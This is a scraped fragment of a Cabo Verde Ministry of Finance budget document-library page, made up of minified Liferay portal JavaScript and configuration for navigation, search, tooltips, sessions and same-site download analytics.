Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"dsms","element":"#dsms","showFiltersDoneButton":false,"totalItems":229,"sortingOrder":"desc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"1324466","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"1324466","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dsms",new Component.default(context,
"#dsms"),destroyConfig);else Liferay.component("dsms",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dsms",new Component.default(context,"#dsms"),destroyConfig);else Liferay.component("dsms",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.gerv__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["1324466"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType":["desc"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry":["9"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry":["5"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder":[""]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip","frontend-js-web/liferay/DynamicInlineScroll.es",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip,frontendJsWebLiferayDynamicInlineScrollEs){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;
var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded",
"Document",{groupId:groupId,fileEntryId:response.fileEntryId,preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=
ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})();(function(){var frontendJsWebLiferayDynamicInlineScrollEs1=frontendJsWebLiferayDynamicInlineScrollEs;(function(){var $=AUI.$;var _=AUI._;new frontendJsWebLiferayDynamicInlineScrollEs.default({cur:"9",curParam:"curEntry",forcePost:false,formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",initialPages:"20",jsCall:"",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",pages:"46",randomNamespace:"gerv_",url:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26",
urlAnchor:""})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d1324466)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1092750","1092738","1092726","1092714","1092702"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",
editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d5iTxDG0C",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5",
folders:{defaultParentFolderId:"1324466",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d1324466",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3d5iTxDG0C",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 